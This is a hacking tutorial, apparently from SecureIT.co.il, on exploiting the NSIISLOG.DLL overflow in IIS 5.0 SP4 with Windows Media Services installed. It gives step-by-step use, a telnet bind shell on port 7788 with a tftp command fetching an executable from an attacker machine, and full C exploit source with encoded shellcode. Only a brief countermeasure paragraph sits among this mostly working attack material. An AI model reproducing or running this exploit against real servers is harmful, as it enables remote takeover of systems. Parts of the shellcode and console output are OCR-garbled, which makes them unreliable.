

### Security Through Hacking



# Hacking IIS 5.0 SP4 via Media Services

Straight forward, no nonsense Security tool Tutorials

#### SECURITY THROUGH HACKING

# Hacking IIS 5.0 (SP4) via the NSIISLOGDLL Component

© SecureIT.co.il muts@SecureIT.co.il http://www.SecureIT.co.il

## **Hacking IIS 5.0 via NSIISLOG.DLL Component**

### **Description**

"Microsoft has reported a denial of service vulnerability in Windows Media Services. This is due to a problem with how the logging ISAPI extension handles incoming client requests. This could cause a denial of service in IIS, which is exploitable through Media Services. "– *SecurityFocus.com* 

Well, this isn't exactly going to be the next "hit" exploit, as most web servers don't have the Media Services installed – but it **is** the first significant exploit for **Windows 2000 SP4**. With no further a due, let's see the implications of this exploit.

**1.** Once we have identified the IIS target IP, we must change the source code of the exploit to match the victim computer's IP. In this tutorial, the victim IP is 192.168.1.219.

*char t1[]="POST /scripts/nsiislog.dll HTTP/1.1\r\nHost: 192.168.1.219\r\n…* 

**2.** Once the IP has been changed, we compile the exploit using Visual Studio (thanks to barabas for quickly identifying the linkage dependencies).



#### SECUREIT.CO.IL

**3.** We run the executable, specifying the target IIS IP, and then telnet to this victim machine, on port 7788.



**4.** And the result is:



**5.** The command echoing seems to be a bit shaky, so don't hesitate to punch in "Enter" a few times.

**6.** Lets upload whoami.exe to check our privileges on this machine:

```
6 Select C:\WINNT\System32\cmd.exe - telnet 192.168.1.219 7788
                                                                                 -1ol
C:\WINNT\system32>
C:\WINNT\system32>tftp -i 192.168.1.15 GET whoami.exe<br>tftp: can't write to local file 'whoami.exe'
C:\WINNT\svstem32>cd ..
C:\WINNT>cd ..
C:\rightarrowtftp -i 192.168.1.15 GET whoami.exe
Transfer successful: 66560 bytes in 1 second, 66560 bytes/s
C:\>whoami
CONNEX I ON\I WAM_CONNEX I ON
C:\>_
```
**7.** We see that we don't have write privileges in C:\Winnt\System32. Let's try copying our file somewhere else (C:\ for example). Once we run **whoami.exe**, we see that we are running with **IWAM\_ComputerName** Privilages…That's why we couldn't copy anything into the System root.

### **Conclusions and CounterMeasures**

Eternal vigilance! This exploit was NOT fixed by SP4 – which means that if you are running Windows Media Services on an IIS machine (for whatever unlikely reason you may have), you need to pay special attention to patching this hole.

At the time of the writing of this tutorial, the source code is still "publicly unavailable" (although more than 1,000,000,000 Chinese have full access to it…).

I can safely assume, that with time, more "convenient" "Media Services" exploits will be developed, which will not require re-compilation of the code for different IP addresses.

#### **Source Code**

**(Originally found on Xfocus, and can be downloaded from www.secureit.co.il).** 

#include <stdio.h> #include <winsock2.h> #include <stdlib.h> #include <errno.h> #include <string.h> char \*hostName = NULL; unsigned char shellcode[]=  $\forall x90\xeb\&03\x5d\xeb\&05\xe8\xf8\xff\xf\xf\xf\x83\xc5\x15\x90\x90"$ "\x90\x8b\xc5\x33\xc9\x66\xb9\x10\x03\x50\x80\x30\x97\x40\xe2\xfa" "\x7e\x8e\x95\x97\x97\xcd\x1c\x4d\x14\x7c\x90\xfd\x68\xc4\xf3\x36" "\x97\x97\x97\x97\xc7\xf3\x1e\xb2\x97\x97\x97\x97\xa4\x4c\x2c\x97" "\x97\x77\xe0\x7f\x4b\x96\x97\x97\x16\x6c\x97\x97\x68\x28\x98\x14"  $\frac{1}{x}$  \x59\x96\x97\x97\x16\x54\x97\x97\x96\x97\xf1\x16\xac\xda\xcd\xe2"  $"\x70\xa4\x57\x1c\xd4\xab\x94\x54\x16\xa1\xc7\xd2\xe2\xa4e\x14"$ "\x57\xef\x1c\xa7\x94\x64\x1c\xd9\x9b\x94\x5c\x16\xae\xdc\xd2\xc5" "\xd9\xe2\x52\x16\xee\x93\xd2\xdb\xa4\xa5\xe2\x2b\xa4\x68\x1c\xd1" "\xb7\x94\x54\x1c\x5c\x94\x9f\x16\xae\xd0\xf2\xe3\xc7\xe2\x9e\x16" "\xee\x93\xe5\xf8\xf4\xd6\xe3\x91\xd0\x14\x57\x93\x7c\x72\x94\x68" "\x94\x6c\x1c\xc1\xb3\x94\x6d\xa4\x45\xf1\x1c\x80\x1c\x6d\x1c\xd1" "\x87\xdf\x94\x6f\xa4\x5e\x1c\x58\x94\x5e\x94\x5e\x94\xd9\x8b\x94" "\x5c\x1c\xae\x94\x6c\x7e\xfe\x96\x97\x97\xc9\x10\x60\x1c\x40\xa4" "\x57\x60\x47\x1c\x5f\x65\x38\x1e\xa5\x1a\xd5\x9f\xc5\xc7\xc4\x68" "\x85\xcd\x1e\xd5\x93\x1a\xe5\x82\xc5\xc1\x68\xc5\x93\xcd\xa4\x57" "\x3b\x13\x57\xe2\x6e\xa4\x5e\x1d\x99\x13\x5e\xe3\x9e\xc5\xc1\xc4" "\x68\x85\xcd\x3c\x75\x7f\xd1\xc5\xc1\x68\xc5\x93\xcd\x1c\x4f\xa4" "\x57\x3b\x13\x57\xe2\x6e\xa4\x5e\x1d\x99\x17\x6e\x95\xe3\x9e\xc5" "\xc1\xc4\x68\x85\xcd\x3c\x75\x70\xa4\x57\xc7\xd7\xc7\xd7\xc7\x68" "\xc0\x7f\x04\xfd\x87\xc1\xc4\x68\xc0\x7b\xfd\x95\xc4\x68\xc0\x67" "\xa4\x57\xc0\xc7\x27\x9b\x3c\xcf\x3c\xd7\x3c\xc8\xdf\xc7\xc0\xc1" "\x3a\xc1\x68\xc0\x57\xdf\xc7\xc0\x3a\xc1\x3a\xc1\x68\xc0\x57\xdf" "\x27\xd3\x1e\x90\xc0\x68\xc0\x53\xa4\x57\x1c\xd1\x63\x1e\xd0\xab" "\x1e\xd0\xd7\x1c\x91\x1e\xd0\xaf\xa4\x57\xf1\x2f\x96\x96\x1e\xd0" "\xbb\xc0\xc0\xa4\x57\xc7\xc7\xc7\xd7\xc7\xdf\xc7\xc7\x3a\xc1\xa4" "\x57\xc7\x68\xc0\x5f\x68\xe1\x67\x68\xc0\x5b\x68\xe1\x6b\x68\xc0" "\x5b\xdf\xc7\xc7\xc4\x68\xc0\x63\x1c\x4f\xa4\x57\x23\x93\xc7\x56" "\x7f\x93\xc7\x68\xc0\x43\x1c\x67\xa4\x57\x1c\x5f\x22\x93\xc7\xc7" "\xc0\xc6\xc1\x68\xe0\x3f\x68\xc0\x47\x14\xa8\x96\xeb\xb5\xa4\x57" "\xc7\xc0\x68\xa0\xc1\x68\xe0\x3f\x68\xc0\x4b\x9c\x57\xe3\xb8\xa4"

#### SECUREIT.CO.IL

"\x57\xc7\x68\xa0\xc1\xc4\x68\xc0\x6f\xfd\xc7\x68\xc0\x77\x7c\x5f" "\xa4\x57\xc7\x23\x93\xc7\xc1\xc4\x68\xc0\x6b\xa4\x5e\xc6\xc0\xc7"  $" \xc1\rangle x68\rangle xe0\rangle x3b\rangle x68\rangle xc0\rangle x4f\rangle xfd\rangle xc7\rangle x68\rangle xc0\rangle x77\rangle x7c\rangle x3d\rangle xc7\rangle x68"$ "\xc0\x73\x7c\x69\xcf\xc7\x1e\xd5\x65\x54\x1c\xd3\xb3\x9b\x92\x2f" "\x97\x97\x97\x50\x97\xef\xc1\xa3\x85\xa4\x57\x54\x7c\x7b\x7f\x75" "\x6a\x68\x68\x7f\x05\x69\x68\x68\xdc\xc1\x70\xe0\xb4\x17\x70\xe0"  $"\xdb\xf8\xf6\xf3\xdb\xfe\xf5\xe5\xf6\xe5\xee\xd6\x97\xdc\xd2\xc5"$ "\xd9\xd2\xdb\xa4\xa5\x97\xd4\xe5\xf2\xf6\xe3\xf2\xc7\xfe\xe7\xf2"  $"\x97\xd0\xf2\xe3\xc4\xe3\xf6\xe5\xe3\xe2\xe7\xde\xf9\xf1\xf8\xd6"$ "\x97\xd4\xe5\xf2\xf6\xe3\xf2\xc7\xe5\xf8\xf4\xf2\xe4\xe4\xd6\x97" "\xd4\xfb\xf8\xe4\xf2\xdf\xf6\xf9\xf3\xfb\xf2\x97\xc7\xf2\xf2\xfc" "\xd9\xf6\xfa\xf2\xf3\xc7\xfe\xe7\xf2\x97\xd0\xfb\xf8\xf5\xf6\xfb" "\xd6\xfb\xf8\xf4\x97\xc0\xe5\xfe\xe3\xf2\xd1\xfe\xfb\xf2\x97" "\xc5\xf2\xf6\xf3\xd1\xfe\xfb\xf2\x97\xc4\xfb\xf2\xf2\xe7\x97\xd2" "\xef\xfe\xe3\xc7\xe5\xf8\xf4\xf2\xe4\xe4\x97\x97\xc0\xc4\xd8\xd4" "\xdc\xa4\xa5\x97\xe4\xf8\xf4\xfc\xf2\xe3\x97\xf5\xfe\xf9\xf3\x97" "\xfb\xfe\xe4\xe3\xf2\xf9\x97\xf6\xf4\xf4\xf2\xe7\xe3\x97\xe4\xf2" "\xf9\xf3\x97\xe5\xf2\xf4\xe1\x97\x95\x97\x89\xfb\x97\x97\x97\x97" "\x97\x97\x97\x97\x97\x97\x97\x97\xf4\xfa\xf3\xb9\xf2\xef\xf2\x97" "\x68\x68\x68\x68";

```
void main (int argc, char **argv) 
{ 
WSADATA WSAData; 
SOCKET s; 
SOCKADDR_IN addr_in;
unsigned char buf[1000]; 
unsigned char testbuf[0x10000]; 
int len; 
char t1[]="POST /scripts/nsiislog.dll HTTP/1.1\r\nHost: 192.168.1.219\r\nContent-length:
65536\r\n\r\n";//4364 
if (WSAStartup(MAKEWORD(2,0),&WSAData)!=0) 
{ 
printf("WSAStartup error.Error:%d\n",WSAGetLastError()); 
return; 
} 
hostName = argv[1];
addr_in.sin_family=AF_INET; 
addr_in.sin_port=htons(80); 
addr in.sin_addr.S_un.S_addr=inet_addr(hostName);
```

```
SECUREIT.CO.IL
```
memset(testbuf,0,0x10000);

```
if ((s=socket(AF_INET,SOCK_STREAM,IPPROTO_TCP))==INVALID_SOCKET) 
{ 
printf("Socket failed.Error:%d\n",WSAGetLastError()); 
return; 
} 
if(WSAConnect(s,(struct sockaddr 
*)&addr_in,sizeof(addr_in),NULL,NULL,NULL,NULL)==SOCKET_ERROR) 
{ 
printf("Connect failed.Error:%d",WSAGetLastError()); 
return; 
} 
len=sizeof(t1)-1; 
memcpy(testbuf,t1,len); 
send(s,testbuf,len,0); 
recv(s,buf,1000,0); 
memset(testbuf,'A',65536);//4364 
len=65536;//4364; 
*(DWORD *)(testbuf+0x2704)=0x04eb06eb;//jmp???????? 
*(DWORD *)(testbuf+0x2708)=0x40F0135c;//???????? 
memcpy(testbuf+0x270c,shellcode,sizeof(shellcode)); 
send(s,testbuf,len,0); 
closesocket (s); 
WSACleanup(); 
return; 
}
```
**The End**